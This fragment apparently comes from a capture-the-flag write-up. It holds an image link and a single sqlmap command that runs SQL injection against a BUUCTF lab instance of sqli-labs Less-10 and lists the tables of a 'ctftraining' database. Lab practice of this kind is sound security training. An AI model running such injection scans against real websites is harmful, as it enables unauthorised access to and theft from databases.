 sqlmap -u "http://f013c70f-54a4-44c8-8267-d1fefa9c0acc.node5.buuoj.cn/Less-10/?id=1" --random-agent -D ctftraining --tables --level=3 --risk=2